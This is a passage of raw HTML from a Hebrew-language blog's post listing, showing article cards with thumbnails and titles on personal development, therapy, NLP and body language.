768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%92%d7%99%d7%a2-%d7%9c%d7%95-%d7%a9%d7%90%d7%a0%d7%99-%d7%90%d7%a1%d7%9c%d7%97-%d7%9c%d7%95/" >
				לא מגיע לו שאני אסלח לו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2795 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-155 tag-195 tag-157 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%91%d7%9b%d7%9c-%d7%96%d7%90%d7%aa-%d7%9c%d7%95%d7%9e%d7%93%d7%99%d7%9d-%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="614" src="https://galtzhayek.com/wp-content/uploads/2013/04/aaaa.jpg" class="attachment-medium_large size-medium_large wp-image-2360" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/aaaa.jpg 791w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-680x543.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-150x119.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%91%d7%9b%d7%9c-%d7%96%d7%90%d7%aa-%d7%9c%d7%95%d7%9e%d7%93%d7%99%d7%9d-%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3/" >
				איך בכל זאת לומדים שפת גוף?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2759 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-145 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9e%d7%91%d7%97%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%97%d7%95%d7%a0%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="500" height="335" src="https://galtzhayek.com/wp-content/uploads/2013/08/magnify1.jpg" class="attachment-medium_large size-medium_large wp-image-2790" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/08/magnify1.jpg 500w, https://galtzhayek.com/wp-content/uploads/2013/08/magnify1-300x201.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/08/magnify1-150x100.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9c%d7%9e%d7%91%d7%97%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%97%d7%95%d7%a0%d7%99%d7%9d/" >
				גישה פרודוקטיבית למבחנים ואבחונים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2765 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-211 tag-195 tag-160 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%a7%d7%a8%d7%94-%d7%90%d7%95-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="500" height="375" src="https://galtzhayek.com/wp-content/uploads/2013/08/evaluation_guidelinesfull.jpg" class="attachment-medium_large size-medium_large wp-image-2766" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/08/evaluation_guidelinesfull.jpg 500w, https://galtzhayek.com/wp-content/uploads/2013/08/evaluation_guidelinesfull-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/08/evaluation_guidelinesfull-150x112.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a7%d7%a8%d7%99%d7%90%d7%94-%d7%a7%d7%a8%d7%94-%d7%90%d7%95-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%95%d7%aa/" >
				קריאה קרה &#8211; ההבדל בין רוחניות לשרלטנות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2734 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-211 tag-216 tag-192" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%97%d7%99%d7%91%d7%95%d7%a8-%d7%92%d7%95%d7%a3-%d7%a0%d7%a4%d7%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m.jpg" class="attachment-medium_large size-medium_large wp-image-2742" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m.jpg 1732w, https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m-1024x682.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/08/Depositphotos_4594089_m-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%97%d7%99%d7%91%d7%95%d7%a8-%d7%92%d7%95%d7%a3-%d7%a0%d7%a4%d7%a9/" >
				חיבור גוף נפש &#8211; הבלוף של המאה ה21			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2696 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-142 tag-139 tag-217 tag-235 tag-155 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%99%d7%a2%d7%95%d7%a8-%d7%a9%d7%9c%d7%9e%d7%93%d7%aa%d7%99-%d7%a2%d7%9c-%d7%91%d7%a9%d7%a8%d7%99-%d7%9c%d7%92%d7%91%d7%99-%d7%94%d7%a9%d7%9c%d7%9e%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="514" src="https://galtzhayek.com/wp-content/uploads/2013/07/Trecks.jpg" class="attachment-medium_large size-medium_large wp-image-2704" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/07/Trecks.jpg 1728w, https://galtzhayek.com/wp-content/uploads/2013/07/Trecks-600x402.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/07/Trecks-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/07/Trecks-1024x685.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2013/07/Trecks-680x455.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/07/Trecks-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%99%d7%a2%d7%95%d7%a8-%d7%a9%d7%9c%d7%9e%d7%93%d7%aa%d7%99-%d7%a2%d7%9c-%d7%91%d7%a9%d7%a8%d7%99-%d7%9c%d7%92%d7%91%d7%99-%d7%94%d7%a9%d7%9c%d7%9e%d7%94/" >
				שיעור שלמדתי על בשרי לגבי השלמה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%95%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9e%d7%95%d7%a0%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l.jpg" class="attachment-medium_large size-medium_large wp-image-2700" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l.jpg 2454w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-1024x680.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-680x451.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/07/Depositphotos_3724474_l-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%95%d7%97%d7%94-%d7%a9%d7%9c-%d7%90%d7%9e%d7%95%d7%a0%d7%94/" >
				כוחה של אמונה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2655 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-155 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%93-%d7%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="500" height="460" src="https://galtzhayek.com/wp-content/uploads/2013/07/asif.jpg" class="attachment-medium_large size-medium_large wp-image-2659" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/07/asif.jpg 500w, https://galtzhayek.com/wp-content/uploads/2013/07/asif-300x276.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/07/asif-150x138.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa-%d7%9e%d7%a1%d7%92%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%93-%d7%a9/" >
				תקשורת אפקטיבית &#8211; מסגרת &#8220;נגיד ש&#8221;			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2568 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-217 tag-235 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%98%d7%a2%d7%95%d7%aa-%d7%94%d7%92%d7%93%d7%95%d7%9c%d7%94-%d7%91%d7%93%d7%99%d7%99%d7%98%d7%99%d7%9d-%d7%95%d7%91%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2012/03/דרך.jpg" class="attachment-medium_large size-medium_large wp-image-1879" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/03/דרך.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-600x398.jpg 600w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-680x451.jpg 680w, https://galtzhayek.com/wp-content/uploads/2012/03/דרך-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%98%d7%a2%d7%95%d7%aa-%d7%94%d7%92%d7%93%d7%95%d7%9c%d7%94-%d7%91%d7%93%d7%99%d7%99%d7%98%d7%99%d7%9d-%d7%95%d7%91%d7%91%d7%a0%d7%99%d7%99%d7%aa-%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" >
				הטעות הגדולה בדייטים ובבניית זוגיות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2552 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-155 tag-211 tag-157 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a9%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%9c%d7%9e%d7%99%d7%9d-%d7%92%d7%99%d7%a9%d7%94-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="692" src="https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0.jpg" class="attachment-medium_large size-medium_large wp-image-2553" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0.jpg 852w, https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0-600x541.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0-300x270.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0-680x612.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/05/Eebtm9yKgipoBnlXawV665_ABJjtJYb7v718PNTj4Z0-150x135.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a9%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%97%d7%99%d7%99%d7%9d-%d7%a9%d7%9c%d7%9e%d7%99%d7%9d-%d7%92%d7%99%d7%a9%d7%94-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				שינוי שמחזיק &#8211; גישה אפקטיבית לצדקנות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2507 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%99%d7%97%d7%94-%d7%94%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%aa-%d7%a9%d7%9c%d7%a0%d7%95-%d7%94%d7%99%d7%90-%d7%a9%d7%99%d7%97%d7%94-%d7%9c%d7%9b%d7%9c-%d7%93%d7%91%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="319" height="480" src="https://galtzhayek.com/wp-content/uploads/2012/06/upsetlady.jpg" class="attachment-medium_large size-medium_large wp-image-1824" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2012/06/upsetlady.jpg 319w, https://galtzhayek.com/wp-content/uploads/2012/06/upsetlady-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2012/06/upsetlady-150x225.jpg 150w" sizes="(max-width: 319px) 100vw, 319px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%99%d7%97%d7%94-%d7%94%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%aa-%d7%a9%d7%9c%d7%a0%d7%95-%d7%94%d7%99%d7%90-%d7%a9%d7%99%d7%97%d7%94-%d7%9c%d7%9b%d7%9c-%d7%93%d7%91%d7%a8/" >
				השיחה הפנימית שלנו היא שיחה לכל דבר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2499 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag----cbt tag-234 tag-195 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="866" src="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg" class="attachment-medium_large size-medium_large wp-image-2420" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg 577w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-150x225.jpg 150w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" >
				אקדמיה מול פרקטיקה &#8211; לימודי טיפול			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2456 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-211 tag-148 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%9e%d7%a4%d7%92%d7%a9-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%a9%d7%9c%d7%99-%d7%a2%d7%9d-%d7%aa%d7%98%d7%90-%d7%94%d7%99%d7%9c%d7%99%d7%a0%d7%92/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="337" height="506" src="https://galtzhayek.com/wp-content/uploads/2013/04/TvwoQfsVUM8_rIlf_KMIguf4uU9NB5WcoQZP7bSrF1g.jpg" class="attachment-medium_large size-medium_large wp-image-2457" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/TvwoQfsVUM8_rIlf_KMIguf4uU9NB5WcoQZP7bSrF1g.jpg 337w, https://galtzhayek.com/wp-content/uploads/2013/04/TvwoQfsVUM8_rIlf_KMIguf4uU9NB5WcoQZP7bSrF1g-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/04/TvwoQfsVUM8_rIlf_KMIguf4uU9NB5WcoQZP7bSrF1g-150x225.jpg 150w" sizes="(max-width: 337px) 100vw, 337px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%9e%d7%a4%d7%92%d7%a9-%d7%94%d7%a8%d7%90%d7%a9%d7%95%d7%9f-%d7%a9%d7%9c%d7%99-%d7%a2%d7%9d-%d7%aa%d7%98%d7%90-%d7%94%d7%99%d7%9c%d7%99%d7%a0%d7%92/" >
				המפגש הראשון שלי עם תטא הילינג			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2417 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag----cbt tag-211 tag-157" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="866" src="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg" class="attachment-medium_large size-medium_large wp-image-2420" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa.jpg 577w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-199x300.jpg 199w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaaaaaaaaaaaa-150x225.jpg 150w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94-%d7%9e%d7%95%d7%9c-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%a7%d7%94-%d7%9c%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				אקדמיה מול פרקטיקה &#8211; להתפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2373 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag----cbt tag-211 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-%d7%a9%d7%9c-%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="413" height="750" src="https://galtzhayek.com/wp-content/uploads/2013/04/תמונה-לגל.jpg" class="attachment-medium_large size-medium_large wp-image-2374" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/תמונה-לגל.jpg 413w, https://galtzhayek.com/wp-content/uploads/2013/04/תמונה-לגל-165x300.jpg 165w, https://galtzhayek.com/wp-content/uploads/2013/04/תמונה-לגל-150x272.jpg 150w" sizes="(max-width: 413px) 100vw, 413px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-%d7%a9%d7%9c-%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" >
				טיפול בטראומה &#8211; פסיכולוגיה של פוסט טראומה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2364 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-211 tag-195" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%99%d7%9e%d7%99%d7%9e%d7%94-%d7%90%d7%91%d7%99%d7%98%d7%9c-%d7%9e%d7%94-%d7%a4%d7%a8%d7%95%d7%99%d7%93-%d7%94%d7%99%d7%94-%d7%90%d7%95%d7%9e%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="434" src="https://galtzhayek.com/wp-content/uploads/2013/04/45677927.jpg" class="attachment-medium_large size-medium_large wp-image-2365" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/45677927.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/04/45677927-207x300.jpg 207w, https://galtzhayek.com/wp-content/uploads/2013/04/45677927-150x217.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%99%d7%9e%d7%99%d7%9e%d7%94-%d7%90%d7%91%d7%99%d7%98%d7%9c-%d7%9e%d7%94-%d7%a4%d7%a8%d7%95%d7%99%d7%93-%d7%94%d7%99%d7%94-%d7%90%d7%95%d7%9e%d7%a8/" >
				שיטת ימימה אביטל &#8211; מה פרויד היה אומר?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2358 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-235 tag-195 tag-248 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a7%d7%a8-%d7%94%d7%92%d7%93%d7%95%d7%9c-%d7%a9%d7%9c-%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="614" src="https://galtzhayek.com/wp-content/uploads/2013/04/aaaa.jpg" class="attachment-medium_large size-medium_large wp-image-2360" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/04/aaaa.jpg 791w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-680x543.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/04/aaaa-150x119.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a7%d7%a8-%d7%94%d7%92%d7%93%d7%95%d7%9c-%d7%a9%d7%9c-%d7%a9%d7%a4%d7%aa-%d7%92%d7%95%d7%a3/" >
				השקר הגדול של שפת גוף			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2347 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-212 tag-139 tag-155 tag-211 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a2%d7%a8%d7%91-%d7%a2%d7%9d-%d7%91%d7%95%d7%91-%d7%a4%d7%a8%d7%95%d7%a7%d7%98%d7%95%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="1152" src="https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-scaled.jpg" class="attachment-medium_large size-medium_large wp-image-2348" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-scaled.jpg 1707w, https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-600x900.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-200x300.jpg 200w, https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-682x1024.jpg 682w, https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-680x1020.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/03/BobProctor2-150x225.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a8%d7%95%d7%97%d7%aa-%d7%a2%d7%a8%d7%91-%d7%a2%d7%9d-%d7%91%d7%95%d7%91-%d7%a4%d7%a8%d7%95%d7%a7%d7%98%d7%95%d7%a8/" >
				ארוחת ערב עם בוב פרוקטור			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2341 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-211 tag-160" role="listitem">
			<div class="elementor-post__card">
